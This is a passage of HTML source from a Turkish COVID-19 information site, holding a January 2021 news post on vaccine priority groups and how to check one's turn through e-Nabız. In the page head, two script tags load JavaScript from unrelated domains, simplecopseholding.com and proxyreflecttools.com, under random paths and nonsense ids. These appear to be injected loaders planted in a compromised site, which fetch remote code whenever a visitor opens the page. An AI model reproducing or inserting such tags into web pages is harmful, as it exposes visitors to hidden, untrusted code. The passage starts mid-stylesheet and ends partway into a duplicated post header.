34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 27px;line-height: 33px;letter-spacing: 0px;}h2 {font-size: 21px;line-height: 27px;letter-spacing: 0px;}h3 {font-size: 15px;line-height: 21px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 20px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 100px;}#Top_bar .menu > li > a {padding: 20px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 100px;}.header-fixed #Top_bar .menu > li > a {padding: 35px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 100px;}#Top_bar .top_bar_right_wrapper {top: 30px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 100px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Footer .widgets_wrapper{padding:100px 0}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.employment-shadow { box-shadow: 0px 0px 20px rgba(0,0,0,.1); }

.post-item h2.entry-title { font-size: 130%; line-height: 140%; font-weight: 400; }

.section-border-top { border-top: 1px solid #f1f4f9; }
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/covid19.msyd.org\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://covid19.msyd.org/wp-json/" /><link rel="alternate" type="application/json" href="https://covid19.msyd.org/wp-json/wp/v2/posts/1294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covid19.msyd.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://covid19.msyd.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='مرحله دوم در واکسیناسیون Covid-19 آغاز شد' href='https://covid19.msyd.org/covid-19-asilamasinda-ikinci-asama-basladi/' />
<link rel='next' title='Dünya genelinde toplam koronavirüs vaka sayısı 100 milyonu aştı' href='https://covid19.msyd.org/dunya-genelinde-toplam-koronavirus-vaka-sayisi-100-milyonu-asti/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://covid19.msyd.org/covid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2/" />
<link rel='shortlink' href='https://covid19.msyd.org/?p=1294' />
<link rel="alternate" type="application/json+oembed" href="https://covid19.msyd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovid19.msyd.org%2Fcovid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://covid19.msyd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovid19.msyd.org%2Fcovid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

</head>

<body class="post-template-default single single-post postid-1294 single-format-standard  color-custom style-default button-default layout-full-width if-zoom if-border-hide hide-love header-stack header-center minimalist-header-no sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color menuo-right menuo-no-borders footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll tablet-sticky mobile-header-mini mobile-sticky be-reg-2151">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://covid19.msyd.org" title="MSYD Covid 19" data-height="60" data-padding="20"><img class="logo-main scale-with-grid" src="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png" data-retina="" data-height="" alt="" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png" data-retina="" data-height="" alt="" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png" data-retina="" data-height="" alt="" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png" data-retina="" data-height="" alt="" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://covid19.msyd.org/home/"><span>Anasayfa</span></a></li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://covid19.msyd.org/covid-19-hakkinda/"><span>COVID-19 Hakkında</span></a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://covid19.msyd.org/canli-veriler-2/"><span>Canlı Veriler</span></a></li>
<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://covid19.msyd.org/category/guncellemeler/"><span>Güncellemeler</span></a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://covid19.msyd.org/iletisim-2/"><span>İletişim</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					
<form method="get" id="searchform" action="https://covid19.msyd.org/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
				</div>

			</div>

			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a href="https://www.msyd.org" class="action_button" target="_blank">MSYD</a></div></div>
		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Covid aşısı: Hangi Gruplara Ne Zaman Sıra Gelecek, Aşı Öncelik Durumu Nasıl Sorgulanıyor?</h1><ul class="breadcrumbs no-link"><li><a href="https://covid19.msyd.org">Anasayfa</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://covid19.msyd.org/category/guncellemeler/">Güncellemeler</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://covid19.msyd.org/covid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2/">Covid aşısı: Hangi Gruplara Ne Zaman Sıra Gelecek, Aşı Öncelik Durumu Nasıl Sorgulanıyor?</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-1294" class="no-title share-simple post-1294 post type-post status-publish format-standard has-post-thumbnail hentry category-guncellemeler">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://covid19.msyd.org/covid-19-asilamasinda-ikinci-asama-basladi/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://covid19.msyd.org/dunya-genelinde-toplam-koronavirus-vaka-sayisi-100-milyonu-asti/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">

					
					<div class="title_wrapper">

						
						
						
													<div class="post-meta clearfix">

								<div class="author-date">

									
																			<span class="date">
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2021-01-19T21:33:00+03:00" itemprop="datePublished" >19 Ocak 2021</time>
											<meta itemprop="dateModified" content="2021-01-19T21:33:00+03:00"/>
										</span>
									
									
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="MSYD Covid 19"/>

											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png" itemprop="url" content="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png"/>
											</div>

				  						</div>

				  					
								</div>

								
							</div>
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">

							<div class="image_wrapper">
								<a href="https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458.jpg" rel="prettyphoto"><div class="mask"></div><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img width="810" height="458" src="https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458.jpg 810w, https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458-300x170.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458-768x434.jpg 768w, https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458-258x146.jpg 258w, https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458-133x75.jpg 133w" sizes="(max-width: 810px) 100vw, 810px" /><meta itemprop="url" content="https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458.jpg"/><meta itemprop="width" content="810"/><meta itemprop="height" content="458"/></div></a><div class="image_links"><a href="https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a></div>							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section mcb-section mcb-section-y2aaimjgj"  style="" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-sqirwz3u0 one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-50e942k2w one column_visual"><h6>Sağlık Bakanlığı, Çin'den alınan koronavirüs aşısı CoronaVac'ın yaygın uygulamasına 14 Ocak'ta başladı. İlk olarak sağlık çalışanlarına uygulanmaya başlanan aşı, 19 Ocak itibarıyla 1 milyona yakın kişiye yapıldı. Aşı, belirlenen öncelik sırasına göre yapılıyor. Vatandaşlar sıranın kendilerine geldiğini anlamak için mobil uygulamadan ya da kısa mesaj sisteminden yararlanıyor.</h6>
<h6>Hangi gruplara, ne zaman aşı yapılacak?</h6>
<ol>
<li>
<h6>Birinci aşamada belirlenen öncelik sıralamasına göre, 1. Aşama'da ilk olarak sağlık çalışanları, bakım evlerinde kalanlar ve 65 yaş üstü bireyler var. 1. Aşama'nın C grubunu oluşturan 65 yaş üstü bireyler, yaş aralığına göre sıralanacak. 85 yaş üstü kişilerden başlayan sıralama, beşer yaş arayla genişleyecek ve son olarak 65-69 yaş arasındaki bireylerle 1. Aşama sona erecek.</h6>
</li>
<li>
<h6>İkinci Aşama'da öncelikli sektörler ile 50-64 yaş aralığında bireylerin aşılanmasına başlanacak. Öncelikli sektörler arasında, gıda sektörü, eğitim sektörü ve taşımacılık da bulunuyor. Dolayısıyla öğretmenlerin ve marketlerde çalışanların aşılanmasının bu aşamada gerçekleşmesi bekleniyor.</h6>
</li>
<li>
<h6>Üçüncü aşamada, yaş aralığından bağımsız olarak kronik hastalığı bulunan kişilere aşı yapılacak. 18 yaş üstü bireylerin tamamına da 3. Aşama'nın B grubunda aşı yapılacak.</h6>
</li>
<li>
<h6>Dördüncü aşamada ise aşılanma sırası geldiği halde zamanında aşı yaptırmayanlara aşı yapılacak.</h6>
</li>
</ol>
<h6><strong>Adım adım aşı randevusu:</strong></h6>
<h6>Sağlık Bakanlığı'nın yayımladığı "Nasıl aşı olurum?" rehberine göre, Covid-19 aşısını olmak için ilk olarak e-Nabız hesabına giriş yapmak gerekiyor. Sağlık Bakanlığı, e-Nabız uygulamasına Covid-19 aşı durumu bilgilendirme özelliği ekledi.</h6></div></div></div></div></div><div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"><span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="share-simple-wrapper "><span class="share-label">Paylaş</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcovid19.msyd.org%2Fcovid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Covid+a%C5%9F%C4%B1s%C4%B1%3A+Hangi+Gruplara+Ne+Zaman+S%C4%B1ra+Gelecek%2C+A%C5%9F%C4%B1+%C3%96ncelik+Durumu+Nas%C4%B1l+Sorgulan%C4%B1yor%3F+%26%238211%3B+MSYD+Covid+19.+https%3A%2F%2Fcovid19.msyd.org%2Fcovid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2%2F"><i class="icon-twitter"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcovid19.msyd.org%2Fcovid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2%2F"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fcovid19.msyd.org%2Fcovid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"></div></div>						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-1385 post type-post status-publish format-standard has-post-thumbnail hentry category-guncellemeler"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/kademeli-normallesme-tedbirleri-genelgesi/"><div class="mask"></div><img width="750" height="422" src="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg 750w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-133x75.jpg 133w" sizes="(max-width: 750px) 100vw, 750px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/kademeli-normallesme-tedbirleri-genelgesi/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">30 Haziran 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/kademeli-normallesme-tedbirleri-genelgesi/">Kademeli Normalleşme Tedbirleri Genelgesi</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/kademeli-normallesme-tedbirleri-genelgesi/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div><div class="column post-related post-1380 post type-post status-publish format-standard has-post-thumbnail hentry category-guncellemeler"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/turkiyede-covid-19-asisinin-1-dozu-uygulanan-kisi-sayisi-30-milyonu-asti/"><div class="mask"></div><img width="640" height="360" src="https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555.jpg 640w, https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555-133x75.jpg 133w" sizes="(max-width: 640px) 100vw, 640px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/turkiyede-covid-19-asisinin-1-dozu-uygulanan-kisi-sayisi-30-milyonu-asti/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">24 Haziran 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/turkiyede-covid-19-asisinin-1-dozu-uygulanan-kisi-sayisi-30-milyonu-asti/">Türkiye&#8217;de Covid-19 aşısının 1. dozu uygulanan kişi sayısı 30 milyonu aştı!</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/turkiyede-covid-19-asisinin-1-dozu-uygulanan-kisi-sayisi-30-milyonu-asti/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div><div class="column post-related post-1374 post type-post status-publish format-standard has-post-thumbnail hentry category-guncellemeler"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/1-temmuzdan-sonra-hangi-yasaklar-kalkiyor/"><div class="mask"></div><img width="863" height="486" src="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a.jpg 863w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-768x433.jpg 768w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-133x75.jpg 133w" sizes="(max-width: 863px) 100vw, 863px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/1-temmuzdan-sonra-hangi-yasaklar-kalkiyor/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22 Haziran 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/1-temmuzdan-sonra-hangi-yasaklar-kalkiyor/">1 Temmuz’dan Sonra Hangi Yasaklar Kalkıyor?</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/1-temmuzdan-sonra-hangi-yasaklar-kalkiyor/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div></div></div>
		</div>
	</div>

	
</div>

<div id="post-1296" class="no-title share-simple post-1296 post type-post status-publish format-standard has-post-thumbnail hentry category-10">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://covid19.msyd.org/covid-19-asilamasinda-ikinci-asama-basladi/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://covid19.msyd.org/dunya-genelinde-toplam-koronavirus-vaka-sayisi-100-milyonu-asti/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">

					
					<div class="title_wrapper">

						
						
						
													<div class="post-meta clearfix">

								<div class="author-date">

									
																			<span class="date">
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2021-01-19T21:33:00+03:00" itemprop="datePublished" >19 Ocak 2021</time>
											<meta itemprop="dateModified" content="2021-01-19T21:33:00+03:00"/>
										</span>
									
									
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="MSYD Covid 19"/>

											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png" itemprop="url" content="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png"/>
											</div>

				  						</div>

				  					
								</div>

								
							</div>
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">

							<div class="image_wrapper">
								<a href="https://covid19.msyd.org/covid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2/"><div class="mask"></div><img width="810" height="458" src="https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458.jpg 810w, https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458-300x170.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458-768x434.jpg 768w, https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458-258x146.jpg 258w, https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458-133x75.jpg 133w" sizes="(max-width: 810px) 100vw, 810px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/covid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2/" class="link"><i class="icon-link"></i></a></div>							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

